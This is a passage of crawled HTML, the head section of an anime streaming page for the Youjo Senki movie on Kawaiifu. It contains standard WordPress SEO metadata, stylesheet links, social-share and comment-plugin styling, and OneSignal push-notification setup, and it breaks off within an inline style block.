

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kawaiifu.com/anime-movies/youjo-senki-movie.html
body_size: 31447
content:
<!DOCTYPE html>
 <html lang="en-US" prefix="og: http://ogp.me/ns#">
 <head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="profile" href="https://gmpg.org/xfn/11">
  <link rel="pingback" href="https://kawaiifu.com/xmlrpc.php">
  <link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet">
  <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap.min.css" integrity="sha384-BVYiiSIFeK1dGmJRAkycuHAHRg32OmUcww7on3RYdg4Va+PmSTsz/K68vbdEjh4u" crossorigin="anonymous">
  <link rel="icon" type="image/png" href="https://kawaiifu.com/wp-content/uploads/2018/05/Kawaiifu_favicon.png" sizes="32x32"/>  <title>Youjo Senki Movie HD English Subbed - Kawaiifu</title>
<script type="410c3539e2820ef3f2f194e0-text/javascript">function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://kawaiifu.com/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://kawaiifu.com/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://kawaiifu.com/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 1, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 0;var heateorSssCopyLinkMessage = "Link copied.";var heateorSssReduceHorizontalSvgWidth = true;var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Shares', heateorSssShareText = 'Share';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")}</script>			<style type="text/css">
					.heateor_sss_horizontal_sharing .heateorSssSharing{
							color: #fff;
						border-width: 0px;
			border-style: solid;
			border-color: transparent;
		}
				.heateor_sss_horizontal_sharing .heateorSssTCBackground{
			color:#666;
		}
				.heateor_sss_horizontal_sharing .heateorSssSharing:hover{
						border-color: transparent;
		}
		.heateor_sss_vertical_sharing .heateorSssSharing{
							color: #fff;
						border-width: 0px;
			border-style: solid;
			border-color: transparent;
		}
				.heateor_sss_vertical_sharing .heateorSssTCBackground{
			color:#666;
		}
				.heateor_sss_vertical_sharing .heateorSssSharing:hover{
						border-color: transparent;
		}
						div.heateor_sss_horizontal_sharing .heateorSssSharingSvg{width:50%;margin:auto;}div.heateor_sss_horizontal_sharing .heateor_sss_square_count{float:left;width:50%;line-height:30px;}
				@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}			</style>
			
<!-- This site is optimized with the Yoast SEO plugin v7.7.3 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Watch Youjo Senki Movie HD Free online NO AD at Kawaiifu. Watch Youjo Senki Movie HD together online with live comments at Kawaiifu."/>
<link rel="canonical" href="https://kawaiifu.com/anime-movies/youjo-senki-movie.html" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Youjo Senki Movie HD English Subbed - Kawaiifu" />
<meta property="og:description" content="Watch Youjo Senki Movie HD Free online NO AD at Kawaiifu. Watch Youjo Senki Movie HD together online with live comments at Kawaiifu." />
<meta property="og:url" content="https://kawaiifu.com/anime-movies/youjo-senki-movie.html" />
<meta property="og:site_name" content="Kawaiifu" />
<meta property="article:tag" content="Magic" />
<meta property="article:tag" content="Military" />
<meta property="article:section" content="Movies" />
<meta property="article:published_time" content="2019-08-29T08:57:38+00:00" />
<meta property="article:modified_time" content="2019-09-09T19:31:14+00:00" />
<meta property="og:updated_time" content="2019-09-09T19:31:14+00:00" />
<meta property="og:image" content="https://kawaiifu.com/wp-content/uploads/2019/08/Youjo-Senki-Movie-Full-Online-Free.jpg" />
<meta property="og:image:secure_url" content="https://kawaiifu.com/wp-content/uploads/2019/08/Youjo-Senki-Movie-Full-Online-Free.jpg" />
<meta property="og:image:width" content="407" />
<meta property="og:image:height" content="600" />
<meta property="og:image:alt" content="Youjo Senki Movie Full Online Free" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Watch Youjo Senki Movie HD Free online NO AD at Kawaiifu. Watch Youjo Senki Movie HD together online with live comments at Kawaiifu." />
<meta name="twitter:title" content="Youjo Senki Movie HD English Subbed - Kawaiifu" />
<meta name="twitter:image" content="https://kawaiifu.com/wp-content/uploads/2019/08/Youjo-Senki-Movie-Full-Online-Free.jpg" />
<script type='application/ld+json'>{"@context":"https:\/\/schema.org","@type":"Organization","url":"https:\/\/kawaiifu.com\/","sameAs":[],"@id":"https:\/\/kawaiifu.com\/#organization","name":"Kawaiifu","logo":"https:\/\/kawaiifu.net\/wp-content\/uploads\/2018\/03\/Kawaiifu_Logo.png"}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Kawaiifu &raquo; Feed" href="https://kawaiifu.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Kawaiifu &raquo; Comments Feed" href="https://kawaiifu.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Kawaiifu &raquo; Youjo Senki Movie Comments Feed" href="https://kawaiifu.com/anime-movies/youjo-senki-movie.html/feed" />
		<script type="410c3539e2820ef3f2f194e0-text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/kawaiifu.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.8"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55358,56760,9792,65039],[55358,56760,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='fontawsome-css-css' href="https://kawaiifu.com/wp-content/plugins/accesspress-social-login-lite/css/font-awesome/font-awesome.min.css?ver=3.3.8" type='text/css' media='all' />
<link rel='stylesheet' id='apsl-frontend-css-css' href="https://kawaiifu.com/wp-content/plugins/accesspress-social-login-lite/css/frontend.css?ver=3.3.8" type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://kawaiifu.com/wp-includes/css/dashicons.min.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css'  href='https://kawaiifu.com/wp-content/plugins/post-views-counter/css/frontend.css?ver=1.2.14' type='text/css' media='all' />
<link rel='stylesheet' id='wp-postratings-css'  href='https://kawaiifu.com/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.85' type='text/css' media='all' />
<link rel='stylesheet' id='wpos-slick-style-css'  href='https://kawaiifu.com/wp-content/plugins/wp-trending-post-slider-and-widget/assets/css/slick.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='wtpsw-public-style-css'  href='https://kawaiifu.com/wp-content/plugins/wp-trending-post-slider-and-widget/assets/css/wtpsw-public.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='wpdiscuz-font-awesome-css'  href='https://kawaiifu.com/wp-content/plugins/wpdiscuz/assets/third-party/font-awesome-5.0.6/css/fontawesome-all.min.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpdiscuz-frontend-css-css'  href='https://kawaiifu.com/wp-content/plugins/wpdiscuz/assets/css/wpdiscuz.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpdiscuz-user-content-css-css'  href='https://kawaiifu.com/wp-content/plugins/wpdiscuz/assets/css/wpdiscuz-user-content.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='https://kawaiifu.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='arrowicode-style-css'  href='https://kawaiifu.com/wp-content/themes/arrowicode/style.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='materialize-style-css'  href='https://kawaiifu.com/wp-content/themes/arrowicode/css/assets/owl.carousel.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='cluetip-css'  href='https://kawaiifu.com/wp-content/themes/arrowicode/css/jquery.cluetip.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='select2.min.css-css'  href='https://kawaiifu.com/wp-content/themes/arrowicode/css/select2.min.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-datetimepicker-css'  href='https://kawaiifu.com/wp-content/themes/arrowicode/css/bootstrap-datetimepicker.min.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-colorpicker.min.css-css'  href='https://cdnjs.cloudflare.com/ajax/libs/bootstrap-colorpicker/2.5.2/css/bootstrap-colorpicker.min.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelementplayer.css-css'  href='https://kawaiifu.com/wp-content/themes/arrowicode/css/mediaelementplayer.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='DPlayer.min.css-css'  href='https://kawaiifu.com/wp-content/themes/arrowicode/css/DPlayer.min.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='quality.css-css'  href='https://kawaiifu.com/wp-content/themes/arrowicode/css/quality.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='main-css'  href='https://kawaiifu.com/wp-content/themes/arrowicode/css/main.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css'  href='https://kawaiifu.com/wp-content/themes/arrowicode/css/responsive.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpdreams-asl-basic-css'  href='//kawaiifu.com/wp-content/plugins/ajax-search-lite/css/style.basic.css?ver=4.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='wpdreams-ajaxsearchlite-css'  href='//kawaiifu.com/wp-content/plugins/ajax-search-lite/css/style-curvy-blue.css?ver=4.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='heateor_sss_frontend_css-css'  href='https://kawaiifu.com/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css?ver=3.2.10' type='text/css' media='all' />
<link rel='stylesheet' id='heateor_sss_sharing_default_svg-css'  href='https://kawaiifu.com/wp-content/plugins/sassy-social-share/public/../admin/css/sassy-social-share-svg.css?ver=3.2.10' type='text/css' media='all' />
<link rel='stylesheet' id='simcal-qtip-css'  href='https://kawaiifu.com/wp-content/plugins/google-calendar-events/assets/css/vendor/jquery.qtip.min.css?ver=3.1.20' type='text/css' media='all' />
<link rel='stylesheet' id='simcal-default-calendar-grid-css'  href='https://kawaiifu.com/wp-content/plugins/google-calendar-events/assets/css/default-calendar-grid.min.css?ver=3.1.20' type='text/css' media='all' />
<link rel='stylesheet' id='simcal-default-calendar-list-css'  href='https://kawaiifu.com/wp-content/plugins/google-calendar-events/assets/css/default-calendar-list.min.css?ver=3.1.20' type='text/css' media='all' />
<script type="410c3539e2820ef3f2f194e0-text/javascript" src='https://kawaiifu.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type="410c3539e2820ef3f2f194e0-text/javascript" src='https://kawaiifu.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type="410c3539e2820ef3f2f194e0-text/javascript" src='https://kawaiifu.com/wp-content/plugins/accesspress-social-login-lite/js/frontend.js?ver=3.3.8'></script>
<script type="410c3539e2820ef3f2f194e0-text/javascript" src='https://kawaiifu.com/wp-content/themes/arrowicode/js/jquery-1.11.0.js'></script>
<link rel='https://api.w.org/' href='https://kawaiifu.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kawaiifu.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://kawaiifu.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.8" />
<link rel='shortlink' href='https://kawaiifu.com/?p=6078' />
<link rel="alternate" type="application/json+oembed" href="https://kawaiifu.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkawaiifu.com%2Fanime-movies%2Fyoujo-senki-movie.html" />
<link rel="alternate" type="text/xml+oembed" href="https://kawaiifu.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkawaiifu.com%2Fanime-movies%2Fyoujo-senki-movie.html&#038;format=xml" />
            <style>
                #wpcomm .wc_new_comment{background:#00B38F;}
                #wpcomm .wc_new_reply{background:#00B38F;}
                #wpcomm .wc-form-wrapper{ background:none; } /* ->formBGColor */
                #wpcomm .wpdiscuz-front-actions{background:#F9F9F9;}
                #wpcomm .wpdiscuz-subscribe-bar{background:#F9F9F9;}
                #wpcomm select,
                #wpcomm input[type="text"],
                #wpcomm input[type="email"],
                #wpcomm input[type="url"],
                #wpcomm input[type="date"],
                #wpcomm input[type="color"]{border:#D9D9D9 1px solid;}
                #wpcomm .wc-comment .wc-comment-right{background:#FEFEFE;}
                #wpcomm .wc-reply .wc-comment-right{background:#F8F8F8;}
                #wpcomm .wc-comment-right .wc-comment-text, 
                #wpcomm .wc-comment-right .wc-comment-text *{
                    font-size:14px;
                }
                #wpcomm .wc-blog-administrator > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-administrator > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-administrator > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-editor > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-editor > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-editor > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-author > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-author > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-author > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-contributor > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-contributor > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-contributor > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-subscriber > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-subscriber > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-subscriber > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-wpseo_manager > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-wpseo_manager > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-wpseo_manager > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-wpseo_editor > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-wpseo_editor > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-wpseo_editor > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-post_author > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-post_author > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-post_author > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-guest > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-guest > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-guest > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }                #wpcomm .wc-comment .wc-comment-left .wc-comment-label{ background: #ffffff;}
                #wpcomm .wc-comment-left .wc-follow-user{color:#00B38F;}
                #wpcomm .wc-load-more-submit{border:1px solid #D9D9D9;}
                #wpcomm .wc-new-loaded-comment > .wc-comment-right{background:#FFFAD6;}
                #wpcomm .wpdiscuz-subscribe-bar{color:#777;}
                #wpcomm .wpdiscuz-front-actions .wpdiscuz-sbs-wrap span{color: #777;}
                #wpcomm .page-numbers{color:#555;border:#555 1px solid;}
                #wpcomm span.current{background:#555;}
                #wpcomm .wpdiscuz-readmore{cursor:pointer;color:#00B38F;}
                #wpcomm .wpdiscuz-textarea-wrap{border:#D9D9D9 1px solid;} .wpd-custom-field .wcf-pasiv-star, #wpcomm .wpdiscuz-item .wpdiscuz-rating > label {color: #DDDDDD;}
                #wpcomm .wpdiscuz-item .wpdiscuz-rating:not(:checked) > label:hover,.wpdiscuz-rating:not(:checked) > label:hover ~ label {   }#wpcomm .wpdiscuz-item .wpdiscuz-rating > input ~ label:hover, #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label, #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label{color: #FFED85;} 
                #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpcomm .wpdiscuz-item .wpdiscuz-rating > label:hover ~ input:checked ~ label, #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:checked + label:hover ~ label, #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover ~ label, .wpd-custom-field .wcf-active-star, #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label{ color:#FFD700;}
                #wpcomm .wc-comment-header{border-top: 1px solid #dedede;}
                #wpcomm .wc-reply .wc-comment-header{border-top: 1px solid #dedede;}
                /* Buttons */
                #wpcomm button, 
                #wpcomm input[type="button"], 
                #wpcomm input[type="reset"], 
                #wpcomm input[type="submit"]{ border: 1px solid #555555; color: #FFFFFF; background-color: #555555; }
                #wpcomm button:hover, 
                #wpcomm button:focus,
                #wpcomm input[type="button"]:hover, 
                #wpcomm input[type="button"]:focus, 
                #wpcomm input[type="reset"]:hover, 
                #wpcomm input[type="reset"]:focus, 
                #wpcomm input[type="submit"]:hover, 
                #wpcomm input[type="submit"]:focus{ border: 1px solid #333333; background-color: #333333;  }
                #wpcomm .wpdiscuz-sort-buttons{color:#777777;}
                #wpcomm .wpdiscuz-sort-button{color:#777777; cursor:pointer;}
                #wpcomm .wpdiscuz-sort-button:hover{color:#00B38F!important;cursor:pointer;}
                #wpcomm .wpdiscuz-sort-button-active{color:#00B38F!important;cursor:default!important;}
                #wpcomm .wc-cta-button, 
                #wpcomm .wc-cta-button-x{color:#777777; }
                #wpcomm .wc-vote-link.wc-up{color:#999999;}
                #wpcomm .wc-vote-link.wc-down{color:#999999;}
                #wpcomm .wc-vote-result{color:#999999;}
                #wpcomm .wpf-cta{color:#999999; }
                #wpcomm .wc-comment-link .wc-share-link .wpf-cta{color:#eeeeee;}
                #wpcomm .wc-footer-left .wc-reply-button{border:1px solid #00B38F!important; color: #00B38F;}
                #wpcomm .wpf-cta:hover{background:#00B38F!important; color:#FFFFFF;}
                #wpcomm .wc-footer-left .wc-reply-button.wc-cta-active, #wpcomm .wc-cta-active{background:#00B38F!important; color:#FFFFFF;}
                #wpcomm .wc-cta-button:hover{background:#00B38F!important; color:#FFFFFF;}
                #wpcomm .wc-footer-right .wc-toggle,
                #wpcomm .wc-footer-right .wc-toggle a,
                #wpcomm .wc-footer-right .wc-toggle i{color:#00B38F;}
                /* STICKY COMMENT HEADER */
                #wpcomm .wc-sticky-comment.wc-comment .wc-comment-header .wpd-sticky{background: #1ecea8; color: #ffffff; }
                #wpcomm .wc-closed-comment.wc-comment .wc-comment-header .wpd-closed{background: #aaaaaa; color: #ffffff;}
                /* PRIVATE COMMENT HEADER */
                #wpcomm .wc-private-comment.wc-comment .wc-comment-header .wpd-private{background: #999999; color: #ffffff;}
                /* FOLLOW LINK */

                #wpcomm .wc-follow{color:#777777;}
                #wpcomm .wc-follow-active{color:#ff7a00;}
                #wpcomm .wc-follow:hover i,
                #wpcomm .wc-unfollow:hover i,
                #wpcomm .wc-follow-active:hover i{color:#00B38F;}
                                .wpd-wrapper .wpd-list-item.wpd-active{border-top: 3px solid #00B38F;}
                                .comments-area{width:auto;}
            </style>
            
                <link href='//fonts.googleapis.com/css?family=Open+Sans' rel='stylesheet' type='text/css'>
                		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
		<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://kawaiifu.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->      <meta name="onesignal" content="wordpress-plugin"/>
          <link rel="manifest"
            href="https://kawaiifu.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/manifest.json.php?gcm_sender_id="/>
          <script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async type="410c3539e2820ef3f2f194e0-text/javascript"></script>    <script type="410c3539e2820ef3f2f194e0-text/javascript">

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = "OneSignalSDKUpdaterWorker.js.php";
        OneSignal.SERVICE_WORKER_PATH = "OneSignalSDKWorker.js.php";
        OneSignal.SERVICE_WORKER_PARAM = { scope: '/' };

        OneSignal.setDefaultNotificationUrl("https://kawaiifu.com");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '8ddb176c-585d-4050-942a-b29700413e62';
oneSignal_options['autoRegister'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "Welcome to Kawaiifu!";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://kawaiifu.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.364542e4-0165-4e49-b6eb-0136f3f4eaa9";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = 'Kawaiifu would like to give you updates on new anime series';
oneSignal_options['promptOptions']['exampleNotificationTitleDesktop'] = 'Welcome to Kawaiifu!';
oneSignal_options['promptOptions']['exampleNotificationMessageDesktop'] = 'We hope you will enjoy your experience here! And please share to your friends, we really appreciate it!';
oneSignal_options['promptOptions']['exampleNotificationTitleMobile'] = 'Welcome to Kawaiifu!';
oneSignal_options['promptOptions']['exampleNotificationMessageMobile'] = 'We hope you will enjoy your experience here! And please share to your friends, we really appreciate it!';
oneSignal_options['promptOptions']['siteName'] = 'http://kawaiifu.com';
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['prenotify'] = true;
oneSignal_options['notifyButton']['displayPredicate'] = function() {
              return OneSignal.isPushNotificationsEnabled()
                      .then(function(isPushEnabled) {
                          return !isPushEnabled;
                      });
            };
oneSignal_options['notifyButton']['showCredit'] = false;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['message.prenotify'] = 'Welcome! Click here if you want to receive updates on new  episodes! No email needed!';
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = 'Click here if you want to receive updates on new  episodes!';
oneSignal_options['notifyButton']['text']['tip.state.subscribed'] = 'You&#039;re subscribed to Kawaiifu&#039;s  updates';
oneSignal_options['notifyButton']['text']['message.action.resubscribed'] = 'Okaerinasai!';
oneSignal_options['notifyButton']['text']['message.action.unsubscribed'] = 'Please don&#039;t leave me &gt;.&lt;';
oneSignal_options['notifyButton']['text']['dialog.main.title'] = 'New Anime from Kawaiifu!';
              OneSignal.init(window._oneSignalInitOptions);
                    });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>


                <style type="text/css">
                    <!--
                    
            @font-face {
                font-family: 'aslsicons2';
                src: url('https://kawaiifu.com/wp-content/plugins/ajax-search-lite/css/fonts/icons2.eot');
                src: url('https://kawaiifu.com/wp-content/plugins/ajax-search-lite/css/fonts/icons2.eot?#iefix') format('embedded-opentype'),
                     url('https://kawaiifu.com/wp-content/plugins/ajax-search-lite/css/fonts/icons2.woff2') format('woff2'),
                     url('https://kawaiifu.com/wp-content/plugins/ajax-search-lite/css/fonts/icons2.woff') format('woff'),
